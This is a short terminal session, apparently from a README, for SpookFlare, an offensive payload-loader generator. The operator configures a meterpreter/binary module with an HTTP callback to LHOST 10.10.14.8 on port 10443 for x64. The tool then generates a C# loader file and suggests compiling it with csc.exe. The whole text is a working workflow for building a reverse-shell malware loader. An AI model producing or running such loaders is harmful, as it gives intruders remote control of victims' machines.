 Commands
========
back  exit  generate  help  info  list  set  use
SpookFlare [meterpreter/binary] > set PROTO http
PROTO => http
SpookFlare [meterpreter/binary] > set LHOST 10.10.14.8
LHOST => 10.10.14.8
SpookFlare [meterpreter/binary] > set LPORT 10443
LPORT => 10443
SpookFlare [meterpreter/binary] > set ARCH x64
ARCH => x64
SpookFlare [meterpreter/binary] > generate
[*] Generating payload...
[+] Binary loader code is successfully generated: output/MQRWPpnBZgPP.cs
[*] You can use C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe or Visual Studie for compile C# code.
SpookFlare [meterpreter/binary] >